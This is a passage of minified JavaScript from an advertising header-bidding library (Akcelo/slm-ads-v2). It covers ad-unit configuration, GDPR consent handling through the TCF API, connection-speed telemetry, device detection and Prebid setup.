(function(){var e=Object.create,t=Object.defineProperty,n=Object.getOwnPropertyDescriptor,r=Object.getOwnPropertyNames,i=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,o=(e,t)=>()=>(e&&(t=e(e=0)),t),s=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),c=(e,n)=>{for(var r in n)t(e,r,{get:n[r],enumerable:!0})},l=(e,i,o,s)=>{if(i&&typeof i==`object`||typeof i==`function`)for(var c=r(i),l=0,u=c.length,d;l<u;l++)d=c[l],!a.call(e,d)&&d!==o&&t(e,d,{get:(e=>i[e]).bind(null,d),enumerable:!(s=n(i,d))||s.enumerable});return e},u=(n,r,a)=>(a=n==null?{}:e(i(n)),l(r||!n||!n.__esModule?t(a,`default`,{value:n,enumerable:!0}):a,n));function d(){let e=new Map,t=[],n=t=>(e.has(t)||e.set(t,{before:[],after:[],error:[]}),e.get(t)),r=async(e,r,i)=>{let a=n(e);try{a.before.sort((e,t)=>t.priority-e.priority);for(let e of a.before)await e.cb(i);let e=await r(i);a.after.sort((e,t)=>t.priority-e.priority);for(let t of a.after)await t.cb(e,i);return e}catch(n){if(n instanceof f)return;let r;r=n instanceof Error?n:Error(typeof n==`string`?n:`Hook error`);let o=r;o.hookName=e,o.options=i,a.error.sort((e,t)=>t.priority-e.priority);for(let e of a.error)await e.cb(o,i);for(let n of t)n(e,o,i);throw o}};return r.before=(e,t,r=10)=>{n(e).before.unshift({cb:t,priority:r})},r.after=(e,t,r=10)=>{n(e).after.push({cb:t,priority:r})},r.error=(e,t,r=10)=>{n(e).error.push({cb:t,priority:r})},r.errors=e=>{t.push(e)},r}var f=class extends Error{};let p=d();var m=class{state;subscribers=[];constructor(e){this.state=e}setState(e){return e(this.state),Promise.all(this.subscribers.map(e=>e(this.state)))}getAdUnits(){return Object.values(this.state.adUnits)}subscribe(e){this.subscribers.push(e)}unsubscribe(e){this.subscribers=this.subscribers.filter(t=>t!==e)}getAdUnitsById(e){return e.map(e=>this.state.adUnits[e])}getAdUnitById(e){return this.state.adUnits[e]}getAdUnitByHtml(e){return this.getAdUnits().find(t=>t.htmlId===e)}},h=new m({adUnits:{},metaAdUnits:{}});let g=null,ee=new Map,te=()=>{if(!g){let e=window.location.hostname+window.location.pathname;g=new MutationObserver(()=>{if(typeof window>`u`)return;let t=window.location.hostname+window.location.pathname;t!==e&&(e=t,Array.from(ee.entries()).sort((e,t)=>t[1]-e[1]).forEach(([e,t])=>e()))}),g.observe(document,{subtree:!0,childList:!0})}},_=(e,t=10)=>{te(),ee.set(e,t)};function ne(e,t){window.slmpbjs=window.slmpbjs||{},window.slmpbjs.que=window.slmpbjs.que||[],window.slmpbjs.que.push(()=>{window.slmpbjs.onEvent(`bidWon`,n=>{n.adUnitCode===e&&t([n.width,n.height],null,n.bidderCode)})}),window.googletag=window.googletag||{cmd:[]},googletag.cmd=googletag.cmd||[],googletag.cmd.push(()=>{googletag.pubads().addEventListener(`slotRenderEnded`,n=>n.slot.getSlotElementId()===e&&!n.isEmpty?typeof n.size==`string`?!1:t(n.size,n.creativeId):!1)})}let re=(e,t)=>e?.type===`its`?document.querySelector(`#slm_its [id="${t}"]`):document.getElementById(t),ie=(e,t,n=[])=>(Object.keys(e).forEach(r=>{if(n.length===0||n.length>0&&n.indexOf(r)!==-1){if(typeof e[r]==`object`&&!Array.isArray(e[r])&&t[r]!==void 0)return ie(e[r],t[r]);t[r]=Object.keys(t).indexOf(r)===-1?e[r]:t[r]}}),t),v=e=>{let t=`[\\?&]${e}=([^&#]*)`,n=new RegExp(t),r=n.exec(window?.location.search);return r===null?``:decodeURIComponent(r[1].replace(/\+/g,` `))},ae=()=>v(`slmpbjs_debug`)===`true`,oe=()=>localStorage.getItem(`akcelo_demo`)!==null;function se(){let e=navigator.userAgent,t;function n(t,n=1){let r=e.match(t);return r&&r.length>1&&r[n]||``}return/opera|opr/i.test(e)?t={name:`Opera`,type:`opera`,version:n(/version\/(\d+(\.\d+)?)/i)||n(/(?:opera|opr)[\s\/](\d+(\.\d+)?)/i)}:/msie|trident/i.test(e)?t={name:`Internet Explorer`,type:`msie`,version:n(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(e)?t={name:`Microsft Edge`,type:`msedge`,version:n(/edge\/(\d+(\.\d+)?)/i)}:/chrome|crios|crmo/i.test(e)?t={name:`Google Chrome`,type:`chrome`,version:n(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/firefox/i.test(e)?t={name:`Firefox`,type:`firefox`,version:n(/(?:firefox)[ \/](\d+(\.\d+)?)/i)}:!/like android/i.test(e)&&/android/i.test(e)?t={name:`Android`,type:`android`,version:n(/version\/(\d+(\.\d+)?)/i)}:/safari/i.test(e)?t={name:`Safari`,type:`safari`,version:n(/version\/(\d+(\.\d+)?)/i)}:(t={name:n(/^(.*)\/(.*) /),version:n(/^(.*)\/(.*) /,2)},t.type=t.name.toLowerCase().replace(/\s/g,``)),t}let ce=()=>{let e=!1;return function(t){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e},le=(e,t=0)=>{let n=e.getBoundingClientRect();return n.top+t>=0&&n.left+t>=0&&n.bottom-t<=(window.innerHeight||document.documentElement.clientHeight)&&n.right-t<=(window.innerWidth||document.documentElement.clientWidth)},ue=()=>`10000000-1000-4000-8000-100000000000`.replace(/[018]/g,e=>(e^Math.random()*16>>e/4).toString(16)),de=e=>new Promise(t=>{setTimeout(()=>t(),e)}),fe=e=>{let t=new AbortController,n=!1;return window.requestAnimationFrame(()=>{e()}),document.addEventListener(`scroll`,()=>{n||(n=!0,window.requestAnimationFrame(()=>{e(),n=!1}))},{signal:t.signal}),t},pe=(e,t=2e3)=>{`requestIdleCallback`in window?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)},me=(e,t)=>e.length===t.length&&e.every(e=>t.includes(e)),he=(e,t=null)=>{let n=[];if(typeof e==`string`)return e;if(e.length===0)return`nosize`;function r(e,t){let n=null;return t&&t===`native`?`native`:typeof e==`string`?e:(e.length===2&&(n=`${e[0]}x${e[1]}`),n&&t&&t===`video`?`video-${n}`:n||`unknown`)}return Array.isArray(e)&&e.forEach(e=>{n.push(r(e,t))}),n},ge=(e=`0`,t=`0`)=>{let n=document.createElement(`iframe`);return n.width=e,n.height=t,n.style.border=`0`,n.setAttribute(`scrolling`,`no`),n.setAttribute(`marginheight`,`0`),n.setAttribute(`marginwidth`,`0`),n.setAttribute(`topmargin`,`0`),n.setAttribute(`leftmargin`,`0`),n.setAttribute(`allowtransparency`,`true`),n},_e=e=>new Promise(t=>{let n=()=>{e&&e(),t()};document.readyState===`loading`?document.addEventListener&&document.addEventListener(`DOMContentLoaded`,n,{once:!0}):n()}),ve=()=>{try{return window.top?.location.href??document.referrer}catch{return document.referrer}},ye=e=>{let t=document.createElement(`script`);t.src=e,document.head.append(t)};var be=class{additionalPrefix;isDebugOn;constructor(e){this.additionalPrefix=e,this.isDebugOn=ae()}getInitialPrefix(){return this.additionalPrefix?`%cAkcelo Ads | ${this.additionalPrefix}`:`%cAkcelo Ads`}getDecoration(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}debug(...e){this.isDebugOn&&console.debug(`${this.getInitialPrefix()}%cDEBUG`,this.getDecoration(`#034154`),this.getDecoration(`#C2B2B4`),...e)}info(...e){this.isDebugOn&&console.info(`${this.getInitialPrefix()}%cINFO`,this.getDecoration(`#034154`),this.getDecoration(`#2176AE`),...e)}warn(...e){this.isDebugOn&&console.warn(`${this.getInitialPrefix()}%cWARNING`,this.getDecoration(`#034154`),this.getDecoration(`#FFBC0A`),...e),document.dispatchEvent(new CustomEvent(`akceloError`,{detail:{type:`WARNING`,arguments:e}}))}error(...e){this.isDebugOn&&console.error(`${this.getInitialPrefix()}%cERROR`,this.getDecoration(`#034154`),this.getDecoration(`#D7263D`),...e),document.dispatchEvent(new CustomEvent(`akceloError`,{detail:{type:`ERROR`,arguments:e}}))}};let xe=[`adagio`,`amx`,`appnexus`,`criteo`,`eplanning`,`equativ`,`improvedigital`,`ix`,`medianet`,`onetag`,`optidigital`,`outbrain`,`pubmatic`,`rubicon`,`smartadserver`,`smilewanted`],Se=[`teads`,`seedtag`,`gumgum`,`sublime`,`invibes`,`missena`,`richaudience`,`akcelo`,`ogury`,`bliink`],Ce=[`skin`,`its`],we=1500,Te=3e4,Ee=`akcelo_session_id`,De=`akcelo_page_count`,Oe=`akcelo_traffic_source`,ke={LOAD_MODULE:`akcelo:load`,GAM_REQUEST:`akcelo:gamRequest`,BID_REQUEST:`akcelo:bidRequest`},Ae={AUCTION_INIT:`auctionInit`,AUCTION_END:`auctionEnd`,BID_TIMEOUT:`bidTimeout`,BID_REQUESTED:`bidRequested`,BID_RESPONSE:`bidResponse`,BID_WON:`bidWon`,NO_BID:`noBid`},je={BID_RESPONSE:`bidResponse`,BID_REJECTED:`bidRejected`,NO_BID:`noBid`,RUNNING:`running`,TIMEOUT:`bidTimeout`,AUCTION_RESPONSE:`bidResponse`,AUCTION_TIMEOUT_WITH_RESPONSE:`bidTimeoutWithResponse`,AUCTION_TIMEOUT_WITHOUT_RESPONSE:`bidTimeoutWithoutResponse`},Me={ALLOWED:`allowed`,FORBIDDEN:`forbidden`,A9_ONLY:`a9only`},Ne=[`CH`,`UZ`,`EC`,`AX`,`GT`,`PA`,`ID`,`CA`,`SV`,`HN`,`VN`,`PE`,`US`,`AE`,`RO`,`BE`,`LU`,`BD`,`KM`,`GR`,`BR`,`TH`,`CR`,`PH`,`GE`],Pe=`KG.HU.KN.NO.NZ.MX.LT.DE.FR.CZ.CO.LI.CL.MY.SK.AR.UA.ES.IE.JP.BL.AT.GB.NL.MD.EE.KR.TR.RS.KZ.ET.LS.GF.PL.PT.IT.UY.IN.MC.GP.ZA.LV.SG.EG.JM.QA.PK.AM.PY.BB.BS.SA.TW.MZ.DO.TZ.BA.AZ.ME.HK.NI.AO.MO.OM.SE.IL.HR`.split(`.`),Fe=new be(`Config Manager`);var Ie=class{config={adUnits:[],params:{}};adUnits=new Map;metaAdUnits=new Map;defaultSharedParams={};defaultSetupParams={gamMode:`allowed`,gdprApplies:!0,allowedDomains:[],siteId:0,refresh:{enabled:!1,capping:12,timeout:3e4},userSync:{amxId:!0,id5Id:!0,pairId:!0,criteoId:!0,teadsId:!0,sharedId:!0,utiqId:!1},contextTargeting:{userVisitDuration:{VERY_LOW:0,LOW:10,MEDIUM:20,HIGH:30,VERY_HIGH:60},pageVisitDuration:{VERY_LOW:0,LOW:10,MEDIUM:20,HIGH:30,VERY_HIGH:60}},loadGoogleExoticSlots:!0};defaultAdUnitParams={multipleSpawn:!1,partners:{adExchange:{enabled:!1,allowAtRefresh:!1},openBidding:{enabled:!0}},persistentBidCaching:{enabled:!0}};load(e){Fe.info(`Processing config`,e),this.config=e;let t={...this.defaultSharedParams,...this.defaultSetupParams},n={...this.defaultSharedParams,...this.defaultAdUnitParams};return this.config.params=ie(t,this.config.params||{}),this.config.adUnits=this.config.adUnits?.filter(e=>(e.params=ie(n,e.params||{}),e.type&&Ce.indexOf(e.type)!==-1&&(e.params?.refresh?.enabled||(e.params=e.params||{refresh:{}},e.params.refresh=e.params.refresh||{},e.params.refresh.enabled=!1)),e.params=ie(this.config.params||{},e.params||{},[`gamMode`,`refresh`]),this.isAdUnitDeviceCompatible(e))),this.config.adUnits?.forEach(e=>{e.params?.persistentBidCaching?.enabled&&e.bids?.push({bidder:`akcelo-cache`,params:{}}),oe()&&e.bids&&(e.bids=[{bidder:`akcelo-demo`,params:{}}]),this.adUnits.set(e.id,e)}),this.config.metaAdUnits=this.config.metaAdUnits?.filter(e=>this.isAdUnitDeviceCompatible(e)),this.config.metaAdUnits?.forEach(e=>{this.metaAdUnits.set(e.id,e)}),this.config.params.setupOverrides?.forEach(e=>e()),p(`loadConfig`,e=>(this.config=e,this.config),this.config)}getAdUnitConfigByHtmlId(e){let t=h.state.adUnits[e]?.ref??e;return this.adUnits.get(t)}getAdUnitsConfigById(e=[]){return e.map(e=>this.adUnits.get(e))}getAdUnitConfigByAdUnitPath(e){return this.adUnits.values().find(t=>t.adUnitPath===e)}isAdUnitDeviceCompatible(e){return!e.device||e.device===`desktop`&&!ce()||e.device===`mobile`&&ce()}},y=new Ie;let Le=new be(`Connection Checker`);var Re=class{LOW={name:`LOW`,url:`https://ads.sportslocalmedia.com/2.0.305/check_10.jpeg`,expectedDurationMs:275};MEDIUM={name:`MEDIUM`,url:`https://ads.sportslocalmedia.com/2.0.305/check_50.jpeg`,expectedDurationMs:300};DEFAULT_SPEED=`high`;STORAGE_KEY=`akcelo_speed`;STORAGE_TTL=1e3*60*5;from=`default`;lowDuration=null;mediumDuration=null;async check(e){if(e.params.connection?.enabled){let t=this.load();t?(this.from=`cache`,e.params.connection.speed=t,Le.info(`Using saved connection speed:`,t)):(e.params.connection.speed=await this.findSpeed(),this.save(e.params.connection.speed),Le.info(`Found connection speed:`,e.params.connection.speed)),this.sendEvent(e)}else this.from=`default`,e.params.connection={enabled:!1,speed:this.DEFAULT_SPEED},Le.info(`Using default speed:`,this.DEFAULT_SPEED)}async findSpeed(){return window.navigator.connection?.downlink?(this.from=`navigator`,window.navigator.connection.downlink>=10?`high`:window.navigator.connection.downlink>=5?`medium`:`low`):this.findSpeedFromFile()}async findSpeedFromFile(){this.from=`img`;try{await this.downloadFile(this.LOW)}catch{return`low`}try{await this.downloadFile(this.MEDIUM)}catch{return`medium`}return`high`}async downloadFile(e){let t=new Image,n=performance.now();return t.src=`${e.url}?nnn=${n}`,new Promise((r,i)=>{setTimeout(()=>{t.src=``,i()},e.expectedDurationMs),t.onload=()=>{let t=performance.now()-n;e.name===`LOW`?this.lowDuration=t:e.name===`MEDIUM`&&(this.mediumDuration=t),t<=e.expectedDurationMs?(Le.debug(`Downloaded ${e.url} in ${t}ms`),r()):i(Error(`${e.url} download duration is too long`))},t.onerror=()=>i()})}save(e){let t={speed:e,timestamp:Date.now()};sessionStorage.setItem(this.STORAGE_KEY,JSON.stringify(t))}load(){let e=sessionStorage.getItem(this.STORAGE_KEY);if(e){let t=JSON.parse(e),{speed:n,timestamp:r}=t;if(Date.now()-r<this.STORAGE_TTL)return n;Le.info(`Connection speed storage expired`),sessionStorage.removeItem(this.STORAGE_KEY)}return null}sendEvent(e){let t=new XMLHttpRequest;t.open(`POST`,`https://logs2.sportslocalmedia.com/playground`,!0),t.setRequestHeader(`Content-Type`,`application/json;charset=UTF-8`),t.send(JSON.stringify({eventType:`connection-speed`,siteId:e.params.siteId,device:ce()?`mobile`:`desktop`,data:{speed:e.params.connection?.speed??``,from:this.from,lowDuration:this.lowDuration?`${this.lowDuration}`:``,mediumDuration:this.mediumDuration?`${this.mediumDuration}`:``}}))}},ze=new Re;let Be=e=>!e.gdprApplies||e.gdprApplies&&!!e.purpose.consents&&!!e.purpose.legitimateInterests&&typeof e.purpose.consents==`object`&&typeof e.purpose.legitimateInterests==`object`&&e.purpose.consents[1]&&e.purpose.consents[3]&&e.purpose.consents[4]&&(e.purpose.consents[2]&&e.purpose.consents[7]&&e.purpose.consents[9]&&e.purpose.consents[10]||e.purpose.legitimateInterests[2]&&e.purpose.legitimateInterests[7]&&e.purpose.legitimateInterests[9]&&e.purpose.legitimateInterests[10]),Ve=e=>e.gdprApplies&&!!e.purpose.legitimateInterests&&typeof e.purpose.legitimateInterests==`object`&&e.purpose.legitimateInterests[2]&&e.purpose.legitimateInterests[7]&&e.purpose.legitimateInterests[9]&&e.purpose.legitimateInterests[10],He=new be(`Consent Manager`);var Ue=class{consentType=`notavailable`;cmpId=0;tcString=``;tcfPolicyVersion=0;constructor(){He.info(`Module initialization`)}async loadConsent(){if(y.config.params?.gdprApplies===!1){this.consentType=`notrequired`;return}try{let e=await this.getTCData();this.consentType=this.getConsentTypeByTCData(e),this.cmpId=e.cmpId,this.tcString=e.tcString,this.tcfPolicyVersion=e.tcfPolicyVersion}catch(e){He.error(e),this.consentType=`notavailable`}}getConsentType(){return this.consentType}getCmpId(){return this.cmpId}getTcString(){return this.tcString}getTcfPolicyVersion(){return this.tcfPolicyVersion}getCmpInformation(){return{consent:this.consentType,cmpId:this.cmpId,tcString:this.tcString,tcfPolicyVersion:this.tcfPolicyVersion}}getConsentTypeByTCData(e){let t=Be(e),n=Ve(e),r=`accepted`;return t||(r=n?`limited`:`refused`),e.gdprApplies?r:`notrequired`}getTCData(){return new Promise((e,t)=>{this.onTcfApiLoaded().then(()=>{this.onConsentReady(t=>e(t))},()=>t(Error(`No __tcfapi found on window`)))})}onTcfApiLoaded(e=5e3){return new Promise((t,n)=>{let r,i=window.setTimeout(()=>{clearInterval(r),n()},e);this.getTcfApi()?(clearTimeout(i),t()):r=window.setInterval(()=>{try{this.getTcfApi()&&(clearInterval(r),clearTimeout(i),t())}catch(e){He.debug(`An error prevented from accessing TCF API`,e)}},100)})}onConsentReady(e){let t=(t,n)=>{n&&(!t?.gdprApplies||t?.eventStatus===`useractioncomplete`||t?.eventStatus===`tcloaded`)&&(this.getTcfApi()(`removeEventListener`,2,()=>{},t.listenerId),e(t))};this.getTcfApi()(`addEventListener`,2,t)}getTcfApi(){if(window.__tcfapi)return window.__tcfapi;let{cmpFrame:e,cmpFunction:t}=this.findCmp();if(t)return He.info(`Detected CMP inside the current iframe`),window.__tcfapi=t,window.__tcfapi;if(e&&e!==window)return He.info(`Detected CMP not accessible inside the current iframe. Creating a __tcfapi wrapper`),window.__tcfapi=this.createCmpWrapperInIframe(e),window.__tcfapi}createCmpWrapperInIframe(e){let t={},n=(n,r,i,...a)=>{let o=`${Math.random()}`,s={__tcfapiCall:{command:n,version:r,parameter:a,callId:o}};t[o]=i,e.postMessage(s,`*`)},r=e=>{let n=typeof e.data==`string`?JSON.parse(e.data):e.data;if(n.__tcfapiReturn&&n.__tcfapiReturn.callId){let e=n.__tcfapiReturn;Object.keys(t).includes(e.callId)&&t[e.callId](e.returnValue,e.success)}};return window.addEventListener(`message`,r,!1),n}findCmp(){let e=window,t,n;for(;;){try{if(typeof e.__tcfapi==`function`){n=e.__tcfapi,t=e;break}}catch{}try{if(e.frames.__tcfapiLocator){t=e;break}}catch{}if(e===window.top)break;e=e.parent}return{cmpFrame:t,cmpFunction:n}}},We=new Ue;let Ge=new be(`Core`);performance.mark(ke.LOAD_MODULE);function Ke(e){return Ge.info(`RemoveAdUnit`,e),p(`destroyAdUnit`,e=>{h.setState(t=>{t.adUnits[e.htmlId]&&(t.adUnits[e.htmlId].isDestroyed=!0)})},{htmlId:e})}function qe(e,t){Ge.info(`AddAdUnit`,e,t);let n=!1,r=y.config.adUnits?.find(e=>e.id===t);if(r||(n=!0,r=y.config.metaAdUnits?.find(e=>e.id===t)),!r)return Ge.info(`Ignoring adUnit, wasn't able to find corresponding configuration`,e,t),Promise.resolve();if(window.slmadshb=window.slmadshb||{que:[]},window.slmadshb.displayCalls=window.slmadshb.displayCalls||[],window.slmadshb.displayCalls.includes(e))if(!n&&r.params?.multipleSpawn){if([`sticky`,`video`,`mosaik`].includes(r.type??``)&&document.getElementById(e)?.firstChild)return p(`floatingAdUnitMultiSpawnCall`,()=>{},{htmlId:e});Ke(e)}else return Ge.warn(`Display already called for htmlId ${e}, ignoring it.`),Promise.resolve();return window.slmadshb.displayCalls.push(e),n?p(`addMetaAdUnit`,n=>{h.setState(r=>{n.metaAdUnit&&(r.metaAdUnits[e]={htmlId:e,ref:t,slmadsId:n.metaAdUnit.slmadsId,isDestroyed:!1})})},{htmlId:e,metaAdUnit:r}):p(`addAdUnit`,n=>{h.setState(r=>{n.adUnit&&(r.adUnits[e]={htmlId:e,ref:t,slmadsId:n.adUnit.slmadsId,adUnitPath:n.adUnit.adUnitPath||null,isCapped:n.isCapped,isReadyToRequest:!1,isReadyToRender:!n.adUnit.params?.lazyLoad?.enabled,isDestroyed:!1})})},{htmlId:e,adUnit:r,isCapped:!1})}function Je(e){let t,n;typeof e==`string`?(t=e,n=e):(t=e.id,n=e.code);let r=document.getElementById(t);if(!r){Ge.warn(`Display ignored, couldn't find the corresponding HTMLElement`,t);return}qe(t,n)}let Ye=async()=>Promise.all([We.loadConsent(),de(y.config.params.loadingDelay??0)]),Xe=async e=>{if(Ge.info(`Initialization`),window.slmadshb=window.slmadshb||{},window.slmadshb.que=window.slmadshb.que||[],window.slmadshb.events=window.slmadshb.events||[],window.slmadshb.eventsTriggers=window.slmadshb.eventsTriggers||[],window.slmadshb.onEvent=(e,t)=>{window.slmadshb.events.push({name:e,callback:t}),window.slmadshb.eventsTriggers.forEach(n=>{n.name===e&&t(n.param)})},window.slmadshb.triggerEvent=(e,t)=>{window.slmadshb.eventsTriggers.push({name:e,param:t}),window.slmadshb.events.forEach(n=>{n.name===e&&n.callback(t)})},window.global=window,window.slmadshb.loaded){Ge.error(`Multiple init detected, make sure to call the script only once`);return}return window.slmadshb.loaded=!0,window.slmadshb.version=`2.0.305`,await ze.check(e),await y.load(e),window.slmadshb.openAdTool=()=>{document.body&&(document.body.appendChild(document.createElement(`div`)).id=`akcelo-adtool`,document.body.appendChild(document.createElement(`script`)).src=`//ads.sportslocalmedia.com/2.0.305/slm.adtool2.app.js`)},(localStorage.getItem(`akcelo_bookmarklet`)||localStorage.getItem(`akcelo_publisher_bookmarklet`))&&_e(()=>{document.body&&(document.body.appendChild(document.createElement(`div`)).id=`akcelo-adtool`,document.body.appendChild(document.createElement(`script`)).src=localStorage.getItem(`akcelo_bookmarklet`)?`//ads.sportslocalmedia.com/2.0.305/slm.adtool2.app.js`:`//ads.sportslocalmedia.com/2.0.305/slm.adtool.publisher.js`)}),await Ye(),p(`coreInit`,()=>{function e(e){if(e.called===void 0)try{e.call(null),e.called=!0}catch(e){Ge.error(`Error processing command`,e)}}function t(t){t.forEach(e)}window.slmadshb.processQueue=()=>{t(window.slmadshb.que)},window.slmadshb.setup=y.config,window.slmadshb.display=Je,window.slmadshb.que.push=e,window.slmadshb.processQueue()})},Ze=`slm-ads-v2`,Qe=`1.0.0`,$e=`module`,et={dev:`vite`,build:`tsgo && vite build`,fast:`tsgo && ONLY_SETUPS=true vite build`,preview:`vite preview`,watch:`tsgo && vite build --watch`,test:`tsgo && ONLY_SETUPS=true vitest --no-watch`,lint:`eslint ./src --fix`,format:`prettier . --write`,prepare:`husky`},tt={type:`git`,url:`git+https://github.com/spacefoot/slm-ads-v2.git`},nt=``,rt=`ISC`,it={url:`https://github.com/spacefoot/slm-ads-v2/issues`},at=`https://github.com/spacefoot/slm-ads-v2#readme`,ot=`./src/**/*.d.ts`,st={"@fingerprintjs/botd":`1.9.1`,"@iabtcf/cmpapi":`1.5.6`,"@mdi/js":`^7.4.47`,"@medv/finder":`4.0.2`,"@types/ejs":`3.1.5`,"@types/google_interactive_media_ads_types":`3.697.1`,"@types/google-publisher-tag":`1.20250428.0`,"@types/jsdom":`21.1.7`,"@typescript/native-preview":`7.0.0-dev.20250716.1`,"@vitejs/plugin-vue":`6.0.0`,"@vitest/coverage-v8":`3.2.4`,"@vue/eslint-config-prettier":`10.2.0`,"@vue/tsconfig":`0.7.0`,child_process:`1.0.2`,dompurify:`^3.2.6`,ejs:`3.1.10`,eslint:`9.31.0`,"eslint-plugin-vue":`10.3.0`,glob:`11.0.3`,husky:`^9.1.7`,jsdom:`26.1.0`,"jsdom-global":`3.0.2`,"lint-staged":`^16.1.5`,"postcss-prefix-selector":`2.1.1`,prettier:`3.6.2`,"rollup-plugin-visualizer":`6.0.3`,sass:`1.89.2`,typescript:`5.8.3`,"typescript-eslint":`8.38.0`,"user-agent-data-types":`0.4.2`,vite:`npm:rolldown-vite@7.0.9`,"vite-plugin-vuetify":`2.1.1`,vitest:`3.2.4`,vlitejs:`7.4.0`,vue:`3.5.17`,"vue-tsc":`3.0.1`,vuetify:`3.9.0`},ct={dset:`3.1.4`,html2canvas:`1.4.1`,klona:`2.0.6`,"prebid.js":`10.17.0`,"v-drag":`3.0.9`,"vue-json-viewer":`3.0.4`,"web-vitals":`5.0.3`},lt={npm:`>=10.8.0`,node:`>=22.12.0`};var ut={name:Ze,private:!0,version:Qe,type:$e,scripts:et,repository:tt,author:nt,license:rt,bugs:it,homepage:at,types:ot,devDependencies:st,dependencies:ct,engines:lt,"lint-staged":{"*.{js,ts,json,css,scss,html,vue,md,yaml,yml}":`prettier --write`}},dt,ft,pt=o(()=>{dt=ut?.dependencies?.[`prebid.js`]||`0.0.0`,ft={pbGlobal:`slmpbjs`,defineGlobal:!0,distUrlBase:`https://cdn.jsdelivr.net/npm/prebid.js@${dt}/dist/chunks`}});function mt(){return ft.pbGlobal}function ht(){return ft.defineGlobal}function gt(){return ft.distUrlBase}var _t=o(()=>{pt()});function b(){return bt}function vt(e){bt.installedModules.push(e)}var yt,bt,x=o(()=>{_t(),yt=ht()?window:{},bt=yt[mt()]=yt[mt()]||{},bt.cmd=bt.cmd||[],bt.que=bt.que||[],bt.installedModules=bt.installedModules||[],yt===window&&(yt._pbjsGlobals=yt._pbjsGlobals||[],yt._pbjsGlobals.push(mt()))});function xt(e){"@babel/helpers - typeof";return xt=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},xt(e)}function St(e,t){if(xt(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(xt(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}var Ct=o(()=>{});function wt(e){var t=St(e,`string`);return xt(t)==`symbol`?t:t+``}var Tt=o(()=>{Ct()});function S(e,t,n){return(t=wt(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Et=o(()=>{Tt()});function Dt(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1,r=parseFloat(e);return isNaN(r)&&(r=``),{low:r===``?``:Ot(e,Mt,n),med:r===``?``:Ot(e,Nt,n),high:r===``?``:Ot(e,Pt,n),auto:r===``?``:Ot(e,It,n),dense:r===``?``:Ot(e,Ft,n),custom:r===``?``:Ot(e,t,n)}}function Ot(e,t,n){let r=``;if(!kt(t))return r;let i=t.buckets.reduce((e,t)=>e.max>t.max?e:t,{max:0}),a=0,o=t.buckets.find(t=>{if(e>i.max*n){let e=t.precision;e===void 0&&(e=jt),r=(t.max*n).toFixed(e)}else if(e<=t.max*n&&e>=a*n)return 